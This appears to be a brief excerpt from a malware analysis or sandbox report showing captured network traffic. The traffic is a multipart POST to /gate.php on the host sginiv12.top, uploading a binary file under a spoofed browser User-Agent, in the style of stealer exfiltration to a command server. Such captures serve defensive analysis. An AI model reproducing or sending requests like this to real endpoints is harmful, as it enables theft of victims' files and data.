 Send: 68.58 Kb Timeshift: 42391 ms Download Hide
POST /gate.php HTTP/1.1
Content-Type: multipart/form-data; boundary=71adU7BU
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML
, like Gecko) Chrome/105.0.0.0 Safari/537.36
Host: sginiv12.top
Content-Length: 1251776
Cache-Control: no-cache
--71adU7BU
Content-Disposition: form-data; name="files[]"; filename="AdbAaM162v"
Content-Type: application/octet-stream
...#....4w...Vp...
....$
..w......(7CQy.7i......j.........7..w3..f..=,...]..X.ew,......W.A ..kd.aZ.....